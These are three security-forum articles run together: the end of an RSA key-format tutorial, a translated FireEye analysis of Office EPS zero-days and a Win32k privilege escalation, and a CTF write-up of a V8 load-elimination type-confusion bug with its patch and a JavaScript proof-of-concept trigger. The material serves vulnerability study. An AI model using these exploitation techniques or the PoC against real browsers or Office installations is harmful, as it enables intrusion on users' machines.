32:59:35:0d:2c:2e:80:6d:f1:a4:96:1d:12:aa:c9:
a6:88:90:15:18:b3:c6:93:8e:49:36:53:20:d7:23:
6c:5c:40:4e:23:87:8b:9f:6b:41:d2:52:ac:18:65:
d8:6f:d9:a0:43:e6:e9:45:a2:81:e2:7e:f5:8b:0d:
91:d2:c0:93:9b:8c:65:18:93:c1:de:1f:f2:82:0c:
43:54:17:e9:79:7d:3d:d3:6b:bf:2b:d2:02:8a:93:
7c:13:8f:1f:4f:62:81:58:54:81:4f:70:83:57:b0:
47:62:1b:81:00:76:3c:46:6d:e7:07:1d:aa:35:5a:
c8:f9
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Key Usage: critical
Digital Signature, Key Encipherment
Authority Information Access:
CA Issuers - URI:http://secure.globalsign.com/cacert/gsorganizationvalsha2g2r1.crt
OCSP - URI:http://ocsp2.globalsign.com/gsorganizationvalsha2g2
X509v3 Certificate Policies:
Policy: 1.3.6.1.4.1.4146.1.20
CPS: https://www.globalsign.com/repository/
Policy: 2.23.140.1.2.2
X509v3 Basic Constraints:
CA:FALSE
X509v3 Subject Alternative Name:
DNS:*.bilibili.com, DNS:bilibili.com
X509v3 Extended Key Usage:
TLS Web Server Authentication, TLS Web Client Authentication
X509v3 Subject Key Identifier:
0D:DB:87:B5:F7:C5:57:18:2B:1F:71:56:19:64:1A:DE:C3:C9:12:06
X509v3 Authority Key Identifier:
keyid:96:DE:61:F1:BD:1C:16:29:53:1C:C0:CC:7D:3B:83:00:40:E6:1A:7C
1.3.6.1.4.1.11129.2.4.2:
...i.g.u..u..Y|..C._..n.V.GV6.J.`....^......e.........F0D. ^.R..~AV|[email protected] ... A$MqBP..iY1Jl]c......}..o.p.(.t..v.......X......gp
.....e.........G0E. s.2...-.*+..!......+Ui..2....j;..!..v..v$-m.R..Z#J. TB....3...7x..Y.v.oSv.1.1.....Q..w.......).....7.....e.........G0E.!....v]W....'.\G.]....B..Hn.c....u. ..Cb.....l0L.-.......O....7.....
Signature Algorithm: sha256WithRSAEncryption
35:13:01:e0:20:2c:84:ce:76:c9:91:9f:8e:74:f1:5e:49:0d:
b9:2d:25:96:ae:e6:87:02:52:ce:0e:d7:64:71:81:8f:30:90:
85:24:e1:2c:17:9c:78:31:97:c7:e8:c2:b2:3d:fd:b7:b1:41:
25:94:1b:45:79:d4:33:8c:c0:1b:0c:0d:85:3b:8d:41:eb:0c:
34:51:54:26:80:e6:a0:d4:ac:75:b3:c9:e9:16:8b:ae:9d:bd:
2f:9a:2c:a2:29:49:20:aa:53:88:c7:70:64:ea:d6:67:a3:e7:
c4:48:f1:16:64:a5:7a:6b:93:b0:af:00:ee:1c:5f:8d:d2:07:
b7:ec:b7:da:1a:d8:e2:07:01:37:e0:78:6a:1c:d7:0d:9b:91:
f0:7c:36:c6:8e:f2:59:d0:0a:f0:54:a8:db:a3:f5:c3:1a:24:
03:38:86:b0:37:da:89:c1:70:35:c0:1e:02:a2:65:2a:95:68:
b1:0e:40:56:0c:82:00:5d:8a:9f:f1:50:d9:ed:4b:43:d9:59:
c8:70:75:ab:85:37:13:89:09:07:08:81:ca:b2:0a:bd:b9:57:
52:d0:8d:4e:9c:64:06:4a:87:e3:71:3d:b5:47:91:a1:2d:0f:
75:46:55:81:ea:a1:31:64:ce:27:c5:59:2e:bf:b5:2c:82:07:
a2:32:b9:91
可以看到实际中的公钥指数 _e_ 为65537,这里的Modulus即为 _n_
,使用冒号分隔十六进制的方式表示,转换为整数是`0x00dace77d9e2...`,另外如名字所言,X509第三版(v3)包含了可选的拓展选项,对于HTTPS而言最重要的是`Subject
Alternative
Name`,即所认证的域名。其他拓展选项详细说明可以参考[RFC5280](https://tools.ietf.org/html/rfc5280
"RFC5280")的介绍。
# 秘钥分析
最后再来分析几个实际落到我们磁盘上的秘钥结构。
## ssh
对于开发者而言ssh都不会陌生,其除了可以使用密码登录远程服务器,也可以通过私钥登录。使用`ssh-keygen`工具可以直接生成私钥`id_rsa`和公钥`id_rsa.pub`,格式为RSA-2048。先看公钥:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEkBTUATNtj5xzF8S+CXzh+8A3LzTXeHyIZams0g37hAFi1SmYK82QAANxUzypUSZSHTY+WnMjOmNEpqgEmE5MWg3tYp4hK7tSyI2/UYUQu8y9KUPa7dnwYA+gkPWxM4sEu3u3bh6dP6bf/t8u6I1fca4tmiEcIqlq3DRz9YQXwIHr27ld5gHFiyEO6vi1ECtddnz6DKuzpQ6Dj1QNVmCF6N81DXfpmTRmVIZV+vZbfD35f1/iw116jQ5lW5VVF00fz7NqYgdK3KH9TiSexJduXjMczyamrTjotNpWZo98JcltkxJF1vYRPIDgX7rTbOzIV/DiCzgROU3JmacI9lmf evilpan
其中重要的中间的base64,解码后hexdump出来如下:
00000000: 0000 0007 7373 682d 7273 6100 0000 0301 ....ssh-rsa.....
00000010: 0001 0000 0101 00c4 9014 d401 336d 8f9c ............3m..
00000020: 7317 c4be 097c e1fb c037 2f34 d778 7c88 s....|...7/4.x|.
00000030: 65a9 acd2 0dfb 8401 62d5 2998 2bcd 9000 e.......b.).+...
00000040: 0371 533c a951 2652 1d36 3e5a 7323 3a63 .qS<.Q&R.6>Zs#:c
00000050: 44a6 a804 984e 4c5a 0ded 629e 212b bb52 D....NLZ..b.!+.R
00000060: c88d bf51 8510 bbcc bd29 43da edd9 f060 ...Q.....)C....`
00000070: 0fa0 90f5 b133 8b04 bb7b b76e 1e9d 3fa6 .....3...{.n..?.
00000080: dffe df2e e88d 5f71 ae2d 9a21 1c22 a96a ......_q.-.!.".j
00000090: dc34 73f5 8417 c081 ebdb b95d e601 c58b .4s........]....
000000a0: 210e eaf8 b510 2b5d 767c fa0c abb3 a50e !.....+]v|......
000000b0: 838f 540d 5660 85e8 df35 0d77 e999 3466 ..T.V`...5.w..4f
000000c0: 5486 55fa f65b 7c3d f97f 5fe2 c35d 7a8d T.U..[|=.._..]z.
000000d0: 0e65 5b95 5517 4d1f cfb3 6a62 074a dca1 .e[.U.M...jb.J..
000000e0: fd4e 249e c497 6e5e 331c cf26 a6ad 38e8 .N$...n^3..&..8.
000000f0: b4da 5666 8f7c 25c9 6d93 1245 d6f6 113c ..Vf.|%.m..E...<
00000100: 80e0 5fba d36c ecc8 57f0 e20b 3811 394d .._..l..W...8.9M
00000110: c999 a708 f659 9f .....Y.
这些数据怎么解析呢?查阅`RFC4253`我们可以发现ssh公钥的定义如下:
The "ssh-rsa" key format has the following specific encoding:
string "ssh-rsa"
mpint e
mpint n
而在`RFC4251`中包含了string和mprint类型的定义:
string
[...] They are stored as a uint32 containing its length
(number of bytes that follow) and zero (= empty string) or more
bytes that are the value of the string. Terminating null
characters are not used. [...]
mpint
Represents multiple precision integers in two's complement format,
stored as a string, 8 bits per byte, MSB first. [...]
说白了三个字段都是Length-Value格式,转换如下:
(4 bytes) 00 00 00 07 = 7
(7 bytes) 73 73 68 2d 72 73 61 = "ssh-rsa" 字符串
(4 bytes) 00 00 00 03 = 3
(3 bytes) 01 00 01 = 65537 (公钥指数e)
(4 bytes) 00 00 01 01 = 257
(257 bytes) 00 c4 .. f6 59 9f = 模n
再看私钥:
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAxJAU1AEzbY+ccxfEvgl84fvANy8013h8iGWprNIN+4QBYtUpmCvN
kAADcVM8qVEmUh02PlpzIzpjRKaoBJhOTFoN7WKeISu7UsiNv1GFELvMvSlD2u3Z8GAPoJ
...
-----END OPENSSH PRIVATE KEY-----
注意这里和网上很多文章说的不太一样了,因为之前ssh-keygen生成的直接是RSA私钥,比如:
-----BEGIN RSA PRIVATE KEY----- MIICXAIBAAKBgQCqGKukO1De7zhZj6+H0qtjTkVxwTCpvKe4eCZ0FPqri0cb2JZfXJ/DgYSF6vUp
wmJG8wVQZKjeGcjDOL5UlsuusFncCzWBQ7RKNUSesmQRMSGkVb1/3j+skZ6UtW+5u09lHNsj6tQ5
1s1SPrCBkedbNf0Tp0GbMJDyR4e9T04ZZwIDAQABAoGAFijko56+qGyN8M0RVyaRAXz++xTqHBLh
...
-----END RSA PRIVATE KEY-----
前者是PKCS#1定义的DER编码私钥,在下一节中详细介绍。以前openssh默认是支持`PKCS#1`的,不过现在使用了自己的一套格式,大致布局如下:
"openssh-key-v1"0x00 # NULL-terminated "Auth Magic" string
32-bit length, "none" # ciphername length and string
32-bit length, "none" # kdfname length and string
32-bit length, nil # kdf (0 length, no kdf)
32-bit 0x01 # number of keys, hard-coded to 1 (no length)
32-bit length, sshpub # public key in ssh format
32-bit length, keytype
32-bit length, pub0
32-bit length, pub1
32-bit length for rnd+prv+comment+pad
64-bit dummy checksum? # a random 32-bit int, repeated
32-bit length, keytype # the private key (including public)
32-bit length, pub0 # Public Key parts
32-bit length, pub1
32-bit length, prv0 # Private Key parts
... # (number varies by type)
32-bit length, comment # comment string
padding bytes 0x010203 # pad to blocksize (see notes below)
详细关于OpenSSH新的私钥格式详情可以参考:
1. [The OpenSSH Private Key Format](https://coolaj86.com/articles/the-openssh-private-key-format/)
2. <https://github.com/openssh/openssh-portable/blob/master/sshkey.c>
## AVB
AVB即`Android Verified
Boot`,是安卓中对系统镜像完整性保护的方案。最近在工作中有对其进行了一点研究,不过这里并不是深入介绍AVB,而只看其中涉及到RSA的秘钥。
在我们自行编译安卓源码(AOSP)时,会发现一系列秘钥:
$ ls build/target/product/security/
Android.mk media.x509.pem shared.pk8 testkey.x509.pem verity_key
README platform.pk8 shared.x509.pem verity.pk8
media.pk8 platform.x509.pem testkey.pk8 verity.x509.pem
每组秘钥分别负责用来对不同的组件进行签名,我们主要看Verified
Boot相关的秘钥`verity`,安卓中使用该秘钥对boot.img进行签名,并自定义了签名的ASN.1格式:
AndroidVerifiedBootSignature DEFINITIONS ::=
BEGIN
formatVersion ::= INTEGER
certificate ::= Certificate
algorithmIdentifier ::= SEQUENCE {
algorithm OBJECT IDENTIFIER,
parameters ANY DEFINED BY algorithm OPTIONAL
}
authenticatedAttributes ::= SEQUENCE {
target CHARACTER STRING,
length INTEGER
}
signature ::= OCTET STRING
END
其中证书`Certificate`类型是在X.509中定义的。
私钥的存储格式有几种常见类型,比如[PKCS#1(RFC3447)](https://tools.ietf.org/html/rfc3447#appendix-A.1
"PKCS#1\(RFC3447\)")和[PKCS#8(RFC5208)](https://tools.ietf.org/html/rfc5208#appendix-A
"PKCS#8\(RFC5208\)")。
例如`PKCS#1`中定义私钥的ASN.1表示如下:
Version ::= INTEGER { two-prime(0), multi(1) }
(CONSTRAINED BY
{-- version must be multi if otherPrimeInfos present --})
RSAPrivateKey ::= SEQUENCE {
version Version,
modulus INTEGER, -- n
publicExponent INTEGER, -- e
privateExponent INTEGER, -- d
prime1 INTEGER, -- p
prime2 INTEGER, -- q
exponent1 INTEGER, -- d mod (p-1)
exponent2 INTEGER, -- d mod (q-1)
coefficient INTEGER, -- (inverse of q) mod p
otherPrimeInfos OtherPrimeInfos OPTIONAL
}
一般而言,我们保存的私钥都是der格式,即使用DER对相应的ASN.1定义进行编码。许多高级语言中提供了对应的库函数方便从DER中进行反序列化获取原始数据,比如Python的`from
Crypto.Util.asn1 import DerSequence`。同时也有些在线工具可以方便查看DER的反序列化内容,比如:
1. <https://lapo.it/asn1js>
2. <https://asn1.io/asn1playground/>
回到上面的verity私钥,我们将其转换为PKCS#1格式:
openssl pkcs8 -nocrypt -in build/target/product/security/verity.pk8 -inform DER
解析对应的字段并将其与上面的ASN.1对比。
SEQUENCE (3 elem)
INTEGER 0
SEQUENCE (2 elem)
OBJECT IDENTIFIER 1.2.840.113549.1.1.1 rsaEncryption (PKCS #1)
NULL
OCTET STRING (1 elem)
SEQUENCE (9 elem)
INTEGER 0
INTEGER (2048 bit) 294034013011457495254632688690709311939827882765990777183788030470572…
INTEGER 65537
INTEGER (2047 bit) 152690229409630177395988743674731983661872870808474054654559379297267…
INTEGER (1024 bit) 172086361699816285157285992007634379277365906572602995588734914497382…
INTEGER (1024 bit) 170864216145358483792372871509731496788274625374475577044849125456480…
INTEGER (1024 bit) 121316723122128141459586606081095008794617691006109580880887598144682…
INTEGER (1024 bit) 160008079977555979458768333051051332108378146438007378884805916911676…
INTEGER (1024 bit) 111229147058742660120109027367598084873926761525467238165320120548663…
可以对应RSA秘钥的各个元素:
* n = 2940340130...
* e = 65537
* d = 1526902294...
* ...
# 后记
本文主要介绍了RSA的基本原理以及常见的安全陷阱,其中大部分的实现隐患出在定义中关于选择的地方,比如对于质数 _p_ 、 _q_ 以及公钥指数 _e_
的选择,在某些情况下选择不当会导致在数学上求解难度骤减;RSA裸加密本身并非语义安全,容易受到CPA攻击。对于现代机器学习而言,通过学习语义从端到端还原明文也不是不可能的事。
除此之外,RSA还存在时序攻击、随机数以及侧信道等潜在威胁没有在文中介绍。即便小心翼翼地按照最佳实践去实现了RSA,也依然有不确定性:大质数分解真的很难吗?这个问题目前并没有确切证伪,只有经验性的结论。有人说`RSA-2048`坚不可摧,对于这点我还是持怀疑态度,不说NSA已经“破解”了RSA,至少对于满足
**某些条件** 的质数,可能存在特别的分解方式,毕竟历史上密码学的后门总是留得猝不及防。
虽然存在不确定性,RSA也已经是当今最为广泛使用的秘钥基础设施根基,所以文章也对常见的实现标准和一些常见秘钥进行了介绍和分析,一方面是对自己学习研究的记录,另一方面也希望能对感兴趣的朋友提供点参考。如果你也对密码学感兴趣,欢迎[加群](https://mp.weixin.qq.com/s/z6mXZtxctud4BCiSG0njxA
"加群")一起交流学习!
# 参考资料
1. [WikiPedia - RSA cryptosystem](https://en.wikipedia.org/wiki/RSA_\(cryptosystem\) "WikiPedia - RSA cryptosystem")
2. [A Method for Obtaining Digital Signatures and Public-Key Cryptosystems](http://people.csail.mit.edu/rivest/Rsapaper.pdf "A Method for Obtaining Digital Signatures and Public-Key Cryptosystems")
3. [Twenty Years of Attacks on the RSA Cryptosystem](http://crypto.stanford.edu/~dabo/abstracts/RSAattack-survey.html "Twenty Years of Attacks on the RSA Cryptosystem")
4. M. Wiener. Cryptanalysis of short RSA secret exponents. IEEE Transactions on Information Theory, 36:553-558, 1990
5. [A Layman's Guide to a Subset of ASN.1, BER, and DER](http://crypto.stanford.edu/~dabo/abstracts/RSAattack-survey.html "A Layman's Guide to a Subset of ASN.1, BER, and DER")
* * * | 社区文章 |
# 【技术分享】针对APT组织利用的EPS中的漏洞及提权漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2017/05/eps-processing-zero-days.html>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[ **shan66**](http://bobao.360.cn/member/contribute?uid=2522399780)
**稿费:200RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
**在2015年,FireEye发布了微软Office的EPS(Encapsulated PostScript)中两个漏洞的详细信息。** 其中,一个是
0day漏洞,一个在攻击发生前几周打了补丁。 **最近,FireEye又在微软Office产品中发现了三个新的
0day漏洞,这些漏洞正在被攻击者所利用。**
在2017年3月底,我们检测到另一个恶意文件,它利用EPS的未知漏洞和Windows图形设备接口(GDI)中最近修补的漏洞来投递恶意软件。
随后,微软公司在2017年4月停用了EPS,但是FireEye在EPS中又发现了第二个未知的漏洞。
FireEye认为,有两个组织(Turla以及另一个未知的金融犯罪组织)正在利用第一个EPS
0day漏洞(CVE-2017-0261),而APT28则正在使用第二个EPS 0day漏洞(CVE-2017-0262)以及一个新的特权升级(EOP)
0day漏洞(CVE-2017-0263)。 Turla和APT28是俄罗斯的网络间谍组织,他们将这些
0day漏洞应用于欧洲的外交和军事部门。而这个不明身份的金融犯罪组织则专门针对在中东设有办事处的地区银行和全球银行。下面,我们开始介绍EPS
0day漏洞、相关恶意软件和新的EOP 0day漏洞。每个EPS
0day漏洞都提供了相应的EOP漏洞利用代码,为了进行提权,这些代码必须绕过沙盒,以便执行用于处理EPS的FLTLDR.EXE实例。
我们发现的恶意文件被用于投递三种不同的有效载荷。
CVE-2017-0261用于投递SHIRIME(Turla)和NETWIRE(未知的金融犯罪组织),CVE-2017-0262用于投递GAMEFISH(APT28)。
CVE-2017-0263用于在投递GAMEFISH有效载荷期间提升特权。
FireEye公司的电子邮件和网络产品都检测到了这些恶意文件。
在这些漏洞信息的披露方面,FireEye已经与Microsoft安全响应中心(MSRC)进行了协调。
Microsoft建议所有客户遵循安全咨询ADV170005中的指导,做好相关的安全防御工作。
**CVE-2017-0261——EPS“还原”UAF漏洞**
打开Office文档时,FLTLDR.EXE将被用于渲染包含该漏洞的嵌入式EPS图像。这里的EPS文件是一个PostScript程序,可以通过“还原”操作利用UAF漏洞。
根据PostScript的官方说明:“本地VM中的对象分配和对本地VM中的现有对象的修改由称为save和restore的功能完成,在命名相应的操作符后,就可以引用它们了。save和restore可以用来封装位于本地VM中的PostScript语言程序的相关代码。restore能够释放新建的对象,并撤消从相应的save操作后对现有对象的修改。”
如上所述,restore操作将回收从save操作后所分配的内存。对于UAF漏洞来说,当与forall操作相结合的话,那就再好不过了。
图1显示了利用save和restore操作的伪代码。
图1:漏洞利用伪代码
以下操作允许伪代码泄漏元数据,从而实现读/写原语:
1\. 创建forall_proc数组,只有单个restore proc元素
2\. 将EPS状态保存到eps_state
3\. 在保存后创建uaf_array
4\. 利用forall操作遍历uaf_array的元素,为每个元素调用forall_proc
5\. 将uaf_array的第一个元素传递给restore_proc的调用,该过程包含在forall_proc中
6\. restore_proc
恢复初始状态,释放uaf_array
alloc_string过程将回收释放的uaf_array
forall_proc改为调用leak_proc
7\. forall操作的后续调用会为回收的uaf_array的每个元素调用leak_proc,这些元素现在存放alloc_string过程的结果
图2演示了在回收后使用uaf_array的调试日志。
图2:uaf_array回收调试日志
通过操作save操作符之后的操作,攻击者能够操纵内存布局,并将UAF漏洞转换为读/写原语。
图3显示了伪造的字符串,长度设置为0x7fffffff,基数为0。
图3:伪造的字符串对象
利用读写任意用户内存的能力,EPS程序可以进一步搜索gadgets来构建ROP链,并创建一个文件对象。 图4显示了内存中伪造的文件对象。
图4:带有ROP的伪文件对象
通过伪造的文件对象调用closefile,漏洞利用代码可转到ROP并启动shellcode。 图5显示了closefile处理程序的部分反汇编程序。
图5:closefile的Stack Pivot反汇编代码
一旦执行完成,恶意软件就会使用ROP链来修改存放shellcode的内存区域的保护机制。这样,shellcode就能够在执行FLTLDR.EXE的沙盒中运行,同时,为了逃避该沙箱的检测,它还需要进一步提权。
根据FireEye的发现,利用此漏洞的EPS程序有两个不同版本。其中,st07383.en17.docx使用32或64位版本的CVE-2017-0001来提权,然后执行一个含有称为SHIRIME的恶意软件注入器的JavaScript有效载荷。
SHIRIME是Turla常用的特制JavaScript注入器之一,作为第一阶段的有效载荷进入目标系统,并实现了管理和控制功能。自2016年初以来,我们观察到在野外使用的SHIRIME已经多次改版,在这个
0day漏洞攻击中使用的是最新版本(v1.0.1004)
第二个文档Confirmation_letter.docx使用32或64位版本的CVE-2016-7255来提权,然后注入NETWIRE恶意软件的一个新变体。据我们观察,该文件不同版本的文件名非常类似。
这些文档中的EPS程序包含不同的逻辑来完成ROP链的构建以及shellcode的构建。同时,它还利用一个简单的算法对shellcode的部分进行了混淆处理,具体如图6所示。
图6:Shellcode混淆算法
**CVE-2017-0262——EPS中的类型混淆**
第二个EPS漏洞是forall操作符的类型混淆过程对象,它可以改变执行流程,允许攻击者控制操作数堆栈上的值。这个漏洞位于名为“Trump's_Attack_on_Syria_English.docx”的文档中。
在触发漏洞之前,EPS程序会使用预定义的数据喷射内存,以占用特定的内存地址,并便于进一步的攻击。
图7展示了利用字符串喷射内存的PostScript代码片段。
图7:完成喷射的PostScript代码片段
执行上述代码后,字符串的内容将占用地址为0x0d80d000的内存,形成如图8所示的内存布局。这个漏洞利用代码将利用这个内存布局和相应的内容来伪造过程对象,并操作代码流程,将预定义的值(黄色部分)存储到操作数堆栈。
图8:喷射的数据的内存布局
在进行喷射堆后,漏洞利用代码会调用一个代码语句,具体格式:1 array 16#D80D020
forall。这将创建一个Array对象,将这个过程设置为十六进制数0xD80D020,并调用forall操作符。
forall操作符中的伪造过程在运行期间,会精确地控制执行流程,将攻击者选择的值存储到操作数堆栈中,具体如图9所示。
图9 执行伪造的过程
在执行forall之后,堆栈中的内容就会完全被攻击者所控制,具体如图10所示。
图10:代码执行后的堆栈
由于操作数堆栈已经被操纵,所以exch的后面的操作就会根据被操纵的堆栈中的数据来定义对象,如图11所示。
图12:A18字符串对象
A19是一个数组类型的对象,其成员的值都是精心制作的。这个漏洞利用代码还定义了另一个数组对象,并将其放入伪造的数组A19中。通过执行这些操作,它将新创建的数组对象指针放入A19中。该漏洞利用代码可以直接从可预测地址0xD80D020
+ 0x38中读取值,并泄漏EPSIMP32.flt的vftable和infer模块饿基址。图13显示了泄漏EPSIMP32基地址的代码片段。
图13:泄漏模块基地址的代码片段
图14显示了调用put操作符的操作数堆栈和完成put操作后的伪造数组A19。
图14:调用put操作后的数组A19
通过利用RW原始字符串和泄露的EPSIMP32模块基地址,该漏洞利用代码可以搜索ROP
gadgets,创建伪造的文件对象,并通过bytesavailable操作符转换为shellcode。图15显示了伪造的文件类型对象,并将其转换为ROP和shellcode。
图15:ROP和Shellcode
shellcode继续使用以前未知的EOP
CVE-2017-0263升级特权,以通过运行FLTLDR.EXE的沙箱的检测,然后注入并执行GAMEFISH有效载荷。在这个shellcode中只有32位版本的CVE-2017-0263。
**CVE-2017-0263——win32k!xxxDestroyWindow的UAF漏洞**
EOP漏洞利用代码首先会挂起当前线程以外的所有线程,并将线程句柄保存到表中,如图16所示。
图16:挂起线程
然后,这个漏洞利用代码会检测操作系统版本,并使用该信息来填充与版本有关的特定字段,例如令牌偏移量,系统调用号等。然后,会分配可执行内存区域,并填入内核模式shellcode以及所需的地址信息。之后,会创建一个新的线程来触发漏洞并进一步控制该漏洞利用代码。
这个漏洞利用代码创建三个PopupMenus,并添加了相应的菜单,如图17所示。该漏洞利用代码还会创建具有随机的类名称的0x100窗口。
这里,User32!HMValidateHandle技术被用于泄漏tagWnd地址,该地址是整个漏洞利用代码中的内核信息。
图17:创建Popup菜单
然后,RegisterClassExW用于注册一个WndProc窗口类“Main_Window_Class”,该窗口类指向一个函数,该函数调用EventHookProc创建的窗口表中的DestroyWindow,这个将在后面介绍。这个函数还显示前面创建的第一个弹出菜单。
此外,还创建了另外两个窗口,其类名称为“Main_Window_Class”。
SetWindowLong用于将第二个窗口WndProc的WndProc更改为shellcode地址。应用程序定义了钩子WindowHookProc和事件钩子EventHookProc,它们分别由SetWindowsHookExW和SetWinEventHook进行安装。
PostMessage用于将0xABCD发送到第一个窗口wnd1。
EventHookProc将等待EVENT_SYSTEM_MENUPOPUPSTART并将窗口的句柄保存到表中。
WindowHookProc查找SysShadow类名,并为相应的窗口设置一个新的WndProc。在这个WndProc内,NtUserMNDragLeave系统调用将被调用,SendMessage用于发送0x9f9f到wnd2,调用如图18所示的shellcode。
图18:触发shellcode
该UAF漏洞出现在内核的WM_NCDESTROY事件中,并会覆盖wnd2的tagWnd结构,它将设置bServerSideWindowProc标志。有了bServerSideWindowProc设置,用户模式WndProc就会视为内核回调函数,所以会从内核上下文中进行调用——在这种情况下,wnd2的WndProc就是shellcode。
shellcode通过检查代码段是否为用户模式代码段来检查是否发生了内存损坏。它还检查发送的消息是否为0x9f9f。完成验证后,shellcode会找到当前进程的TOKEN地址和系统进程的TOKEN(pid
4)。然后,shellcode将系统进程的令牌复制到当前进程,从而将当前进程权限提升到SYSTEM级别。
**小结**
EPS处理已经成为攻击者熟门熟路的漏洞利用宝地。
FireEye已经发现两个全新的EPS
0day攻击,并进行了全面的分析。我们发现的恶意文档使用了不同的EPS漏洞利用代码、ROP构造、shellcode、EOP漏洞利用代码和最终的有效载荷。虽然这些文档会被FireEye产品检测到,但是由于EMET不会监控FLTLDR.EXE,所以用户应谨慎行事。 | 社区文章 |
## 前言
### 环境搭建
题目环境: `ubuntu 20.04`
启动命令:
./chrome --js-flags=--noexpose_wasm --no-sandbox
\--js-flags=--noexpose_wasm
用于关闭wasm,意味着不能使用wasm来填写shellcode进行利用,但可以通过漏洞利用一进行绕过
\--no-sandbox 关闭沙箱
题目下载地址:
[https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability%20analyze/qwb2020-final-GOOexec%20%26%20Issue-799263/file.7z](https://github.com/De4dCr0w/Browser-pwn/blob/master/Vulnerability analyze/qwb2020-final-GOOexec %26
Issue-799263/file.7z)
### 基础知识
**v8各个类型的转化**
PACKED_SMI_ELEMENTS:小整数,又称 Smi。
PACKED_DOUBLE_ELEMENTS: 双精度浮点数,浮点数和不能表示为 Smi 的整数。
PACKED_ELEMENTS:常规元素,不能表示为 Smi 或双精度的值。
转化关系如下:
元素种类转换只能从一个方向进行:从特定的(例如 PACKED_SMI_ELEMENTS)到更一般的(例如
PACKED_ELEMENTS)。例如,一旦数组被标记为 PACKED_ELEMENTS,它就不能回到 PACKED_DOUBLE_ELEMENTS。
demo 代码:
const array = [1, 2, 3];
// elements kind: PACKED_SMI_ELEMENTS
array.push(4.56);
// elements kind: PACKED_DOUBLE_ELEMENTS
array.push('x');
// elements kind: PACKED_ELEMENTS
PACKED 转化到 HOLEY类型:
demo代码:
const array = [1, 2, 3, 4.56, 'x'];
// elements kind: PACKED_ELEMENTS
array.length; // 5
array[9] = 1; // array[5] until array[8] are now holes
// elements kind: HOLEY_ELEMENTS
即将密集数组转化到稀疏数组。
## 漏洞分析
该题目的漏洞和Issue 799263一样,引入漏洞的补丁为:
diff --git a/src/compiler/load-elimination.cc b/src/compiler/load-elimination.cc
index ff79da8c86..8effdd6e15 100644
--- a/src/compiler/load-elimination.cc
+++ b/src/compiler/load-elimination.cc
@@ -866,8 +866,8 @@ Reduction LoadElimination::ReduceTransitionElementsKind(Node* node) {
if (object_maps.contains(ZoneHandleSet<Map>(source_map))) {
object_maps.remove(source_map, zone());
object_maps.insert(target_map, zone());
- AliasStateInfo alias_info(state, object, source_map);
- state = state->KillMaps(alias_info, zone());
+ // AliasStateInfo alias_info(state, object, source_map);
+ // state = state->KillMaps(alias_info, zone());
state = state->SetMaps(object, object_maps, zone());
}
} else {
@@ -892,7 +892,7 @@ Reduction LoadElimination::ReduceTransitionAndStoreElement(Node* node) {
if (state->LookupMaps(object, &object_maps)) {
object_maps.insert(double_map, zone());
object_maps.insert(fast_map, zone());
- state = state->KillMaps(object, zone());
+ // state = state->KillMaps(object, zone());
state = state->SetMaps(object, object_maps, zone());
}
// Kill the elements as well.
该补丁主要是将state = state->KillMaps(alias_info, zone()) 这行代码删除了,少了对alias 对象map 的消除。
state->KillMaps函数定义如下:
LoadElimination::AbstractState const* LoadElimination::AbstractState::KillMaps(
const AliasStateInfo& alias_info, Zone* zone) const {
if (this->maps_) {
AbstractMaps const* that_maps = this->maps_->Kill(alias_info, zone);
// 本质上就是调用maps_的Kill函数
if (this->maps_ != that_maps) {
AbstractState* that = zone->New<AbstractState>(*this);
that->maps_ = that_maps;
return that; // 如果不一样才返回一个新的
}
}
return this;
}
LoadElimination::AbstractState const* LoadElimination::AbstractState::KillMaps(
Node* object, Zone* zone) const {
AliasStateInfo alias_info(this, object);
return KillMaps(alias_info, zone);
}
LoadElimination::AbstractMaps const* LoadElimination::AbstractMaps::Kill(
const AliasStateInfo& alias_info, Zone* zone) const {
for (auto pair : this->info_for_node_) {
if (alias_info.MayAlias(pair.first)) { // if one of nodes may alias
AbstractMaps* that = zone->New<AbstractMaps>(zone);
for (auto pair : this->info_for_node_) {
if (!alias_info.MayAlias(pair.first)) that->info_for_node_.insert(pair);
} // keep all except the ones that may alias
return that;
}
}
return this;
}
MayAlias用于比较两个节点是否为同一个对象,如果是不同对象,就返回false,就会执行that->info_for _node_.insert。
去除KillMaps会导致本应该没有map信息的一些node仍保留着信息,如ReduceCheckMaps函数,残留着map信息,maps.contains返回true,通过Replace错误地删除CheckMaps:
Reduction LoadElimination::ReduceCheckMaps(Node* node) {
ZoneHandleSet<Map> const& maps = CheckMapsParametersOf(node->op()).maps();
Node* const object = NodeProperties::GetValueInput(node, 0);
Node* const effect = NodeProperties::GetEffectInput(node);
AbstractState const* state = node_states_.Get(effect);
if (state == nullptr) return NoChange();
ZoneHandleSet<Map> object_maps;
// 假如object_maps的Map信息并不完整,可能导致maps.contains错误地返回true
if (state->LookupMaps(object, &object_maps)) {
if (maps.contains(object_maps)) return Replace(effect);
// TODO(turbofan): Compute the intersection.
}
state = state->SetMaps(object, maps, zone());
return UpdateState(node, state);
}
节点a和b可能是同一对象,在节点a发生优化,类型转化后,b节点由于没有KillMaps操作,删除了节点前的CheckMaps,导致访问b时是按照原先的类型来访问优化后的类型,形成类型混淆漏洞。
Poc代码如下:
function foo(a, b) {
let tmp = {};
b[0] = 0;
a.length;
for(let i=0; i<a.length; i++){
a[i] = tmp;
}
let o = [1.1];
b[15] = 4.063e-320;
return o;
}
let arr_addr_of = new Array(1);
arr_addr_of[0] = 'a';
for(let i=0; i<10000; i++) {
eval(`var tmp_arr = [1.1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24];`);
foo(arr_addr_of, [1.1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24]);
foo(tmp_arr, [1.1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24]);
}
